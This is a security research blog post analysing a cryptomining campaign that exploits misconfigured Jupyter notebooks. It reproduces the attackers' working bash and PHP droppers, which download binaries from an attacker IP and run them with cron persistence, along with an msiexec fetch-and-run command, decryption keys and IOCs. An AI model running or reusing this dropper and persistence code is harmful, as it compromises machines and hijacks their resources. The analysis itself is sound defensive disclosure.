Introduction

Researchers from Cado Security Labs (now part of Darktrace) have identified a novel cryptoming campaign exploiting Jupyter Notebooks, through Cado Labs honeypots. Jupyter Notebook [1] is an interactive notebook that contains a Python IDE and is typically used by data scientists. The campaign identified spreads through misconfigured Jupyter notebooks, targeting both Windows and Linux systems to deliver a cryptominer.

Technical analysis







During a routine triage of the Jupyter honeypot, Cado Security Labs have identified an evasive cryptomining campaign attempting to exploit Jupyter notebooks. The attack began with attempting to retrieve a bash script and Microsoft Installer (MSI) file. After extracting the MSI file, the CustomAction points to an executable named “Binary.freedllBinary”. Custom Actions in MSI files are user defined actions and can be scripts or binaries.

Binary.freedllbinary

The binary that is executed from the installer file is a 64-bit Windows executable named Binary.freedllbinary. The main purpose of the binary is to load a secondary payload, “java.exe” by a CoCreateInstance Component Object Model (COM object) that is stored in c:\Programdata. Using the command /c start /min cmd /c "C:\ProgramData\java.exe || msiexec /q /i https://github[.]com/freewindsand/test/raw/refs/heads/main/a.msi, java.exe is executed, and if that fails “a.msi” is retrieved from Github; “a.msi” is the same as the originating MSI “0217.msi”. Finally, the binary deletes itself with /c ping 127.0.0.1 && del %s. “Java.exe” is a 64-bit binary pretending to be Java Platform SE 8. The binary is packed with UPX. Using ws2_32, “java.exe” retrieves “x2.dat” from either Github, launchpad, or Gitee and stores it in c:\Programdata. Gitee is the Chinese version of GitHub. “X.dat” is an encrypted blob of data, however after analyzing the binary, it can be seen that it is encrypted with ChaCha20, with the nonce aQFabieiNxCjk6ygb1X61HpjGfSKq4zH and the key AZIzJi2WxU0G. The data is then compressed with zlib.

from Crypto.Cipher import ChaCha20

import zlib

key = b' '

nonce = b' '

with open(<encrytpedblob>', 'rb') as f:

ciphertext = f.read()

cipher = ChaCha20.new(key=key, nonce=nonce)

plaintext = cipher.decrypt(ciphertext)

with open('decrypted_output.bin', 'wb') as f:

f.write(plaintext)

with open('decrypted_output.bin', 'rb') as f_in:

compressed_data = f_in.read()

decompressed_data = zlib.decompress(compressed_data)

with open('decompressed_output', 'wb') as f_out:

f_out.write(decompressed_data)After decrypting the blob with the above script there is another binary. The final binary is a cryptominer that targets:

- Monero

- Sumokoin

- ArQma

- Graft

- Ravencoin

- Wownero

- Zephyr

- Townforge

- YadaCoin

ELF version

In the original Jupyter commands, if the attempt to retrieve and run the MSI file fails, then it attempts to retrieve “0217.js” and execute it. “0217.js” is a bash backdoor that retrieves two ELF binaries “0218.elf”, and “0218.full” from 45[.]130[.]22[.]219. The script first retrieves “0218.elf” either by curl or wget, renames it to the current time, stores it in /etc/, makes it executable via chmod and sets a cronjob to run every ten minutes.

#!/bin/bash

u1='http://45[.]130.22.219/0218.elf';

name1=`date +%s%N`

wget ${u1}?wget -O /etc/$name1

chmod +x /etc/$name1

echo "10 * * * * root /etc/$name1" >> /etc/cron.d/$name1

/etc/$name1

name2=`date +%s%N`

curl ${u1}?curl -o /etc/$name2

chmod +x /etc/$name2

echo "20 * * * * root /etc/$name2" >> /etc/cron.d/$name2

/etc/$name2

u2='http://45[.]130.22.219/0218.full';

name3=`date +%s%N`

wget ${u2}?wget -O /tmp/$name3

chmod +x /tmp/$name3

(crontab -l ; echo "30 * * * * /tmp/$name3") | crontab -

/tmp/$name3

name4=`date +%s%N`

curl ${u2}?curl -o /var/tmp/$name4

chmod +x /var/tmp/$name4

(crontab -l ; echo "40 * * * * /var/tmp/$name4") | crontab -

/var/tmp/$name4

while true

do

chmod +x /etc/$name1

/etc/$name1

sleep 60

chmod +x /etc/$name2

/etc/$name2

sleep 60

chmod +x /tmp/$name3

/tmp/$name3

sleep 60

chmod +x /var/tmp/$name4

/var/tmp/$name4

sleep 60

done 0217.js

Similarly, “0218.full” is retrieved by curl or wget, renamed to the current time, stored in /tmp/ or /var/tmp/, made executable and a cronjob is set to every 30 or 40 minutes.





0218.elf

“0218.elf” is a 64-bit UPX packed ELF binary. The functionality of the binary is similar to “java.exe”, the Windows version. The binary retrieves encrypted data “lx.dat” from either 172[.]245[.]126[.]209, launchpad, Github, or Gitee. The lock file “cpudcmcb.lock” is searched for in various paths including /dev/, /tmp/ and /var/, presumably looking for a concurrent process. As with the Windows version, the data is encrypted with ChaCha20 (nonce: 1afXqzGbLE326CPT0EAwYFvgaTHvlhn4 and key: ZTEGIDQGJl4f) and compressed with zlib. The decrypted data is stored as “./lx.dat”.



The decrypted data from “lx.dat” is another ELF binary, and is the Linux variant of the Windows cryptominer. The cryptominer is mining for the same cryptocurrency as the Windows with the wallet ID: 44Q4cH4jHoAZgyHiYBTU9D7rLsUXvM4v6HCCH37jjTrydV82y4EvPRkjgdMQThPLJVB3ZbD9Sc1i84 Q9eHYgb9Ze7A3syWV, and pools:

- C3.wptask.cyou

- Sky.wptask.cyou

- auto.skypool.xyz

The binary “0218.full” is the same as the dropped cryptominer, skipping the loader and retrieval of encrypted data. It is unknown why the threat actor would deploy two versions of the same cryptominer.

Other campaigns

While analyzing this campaign, a parallel campaign targeting servers running PHP was found. Hosted on the 45[.]130[.]22[.]219 address is a PHP script “1.php”:

<?php

$win=0;

$file="";

$url="";

strtoupper(substr(PHP_OS,0,3))==='WIN'?$win=1:$win=0;

if($win==1){

$file = "C://ProgramData/php.exe";

$url = "http://45[.]130.22.219/php0218.exe";

}else{

$file = "/tmp/php";

$url = "http://45[.]130.22.219/php0218.elf";

}

ob_start();

readfile($url);

$content = ob_get_contents();

ob_end_clean();

$size = strlen($content);

$fp2 = @fopen($file, 'w');

fwrite($fp2, $content);

fclose($fp2);

unset($content, $url);

if($win!=1){

passthru("chmod +x ".$file);

}

passthru($file);

?>

Hello PHP“1.php” is essentially a PHP version of the Bash script “0218.js”, a binary is retrieved based on whether the server is running on Windows or Linux. After analyzing the binaries, “php0218.exe” is the same as Binary.freedllbinary, and “php0218.elf” is the same as “0218.elf”.

The exploitation of Jupyter to deploy this cryptominer hasn’t been reported before, however there have been previous campaigns with similar TTPs. In January 2024, Greynoise [2] reported on Ivanti Connect Secure being exploited to deliver a cryptominer. As with this campaign, the Ivanti campaign featured the same backdoor, with payloads hosted on Github. Additionally, AnhLabs [3] reported in June 2024 of a similar campaign targeting unpatched Korean web servers.

Conclusion

Exposed cloud services remain a prime target for cryptominers and other malicious actors. Attackers actively scan for misconfigured or publicly accessible instances, exploiting them to run unauthorized cryptocurrency mining operations. This can lead to degraded system performance, increased cloud costs, and potential data breaches.

To mitigate these risks, organizations should enforce strong authentication, disable public access, and regularly monitor their cloud environments for unusual activity. Implementing network restrictions, auto-shutdown policies for idle instances, and cloud provider security tools can also help reduce exposure.

Continuous vigilance, proactive security measures, and user education are crucial to staying ahead of emerging threats in the ever-changing cloud landscape.

IOCs

hxxps://github[.]com/freewindsand

hxxps://github[.]com/freewindsand/pet/raw/refs/heads/main/lx.dat

hxxps://git[.]launchpad.net/freewindpet/plain/lx.dat

hxxps://gitee[.]com/freewindsand/pet/raw/main/lx.dat

hxxps://172[.]245[.]126.209/lx.dat

090a2f79d1153137f2716e6d9857d108 - Windows cryptominer

51a7a8fbe243114b27984319badc0dac - 0218.elf

227e2f4c3fd54abdb8f585c9cec0dcfc - ELF cryptominer

C1bb30fed4f0fb78bb3a5f240e0058df - Binary.freedllBinary

6323313fb0d6e9ed47e1504b2cb16453 - py0217.msi

3750f6317cf58bb61d4734fcaa254147 - 0218.full

1cdf044fe9e320998cf8514e7bd33044 - java.exe

141[.]11[.]89[.]42

172[.]245[.]126[.]209

45[.]130[.]22[.]219

45[.]147[.]51[.]78

Pools:

c3.wptask.cyou

sky.wptask.cyou

auto.c3pool.org

auto.skypool.xyz

MITRE ATT&CK

T1059.004 Command and Scripting Interpreter: Bash

T1218.007 System Binary Proxy Execution: MSIExec

T1053.003 Scheduled Task/Job: Cron

T1190 Exploit Public-Facing Application

T1027.002 Obfuscated Files or Information: Software Packing

T1105 Ingress Tool Transfer

T1496 Resource Hijacking

T1105 Ingress Tool Transfer

T1070.004 Indicator Removal on Host: File Deletion

T1027 Obfuscated Files or Information

T1559.001 Inter-Process Communication: Component Object Model

T1027 Obfuscated Files or Information

References:

[2] https://www.greynoise.io/blog/ivanti-connect-secure-exploited-to-install-cryptominers

![Pivoting off the previous event by filtering the timeline to events within the same window using timestamp: [“2026-02-18T09:09:00Z” TO “2026-02-18T09:12:00Z”].](https://cdn.prod.website-files.com/626ff4d25aca2edf4325ff97/69a8a18526ca3e653316a596_Screenshot%202026-03-04%20at%201.17.50%E2%80%AFPM.png)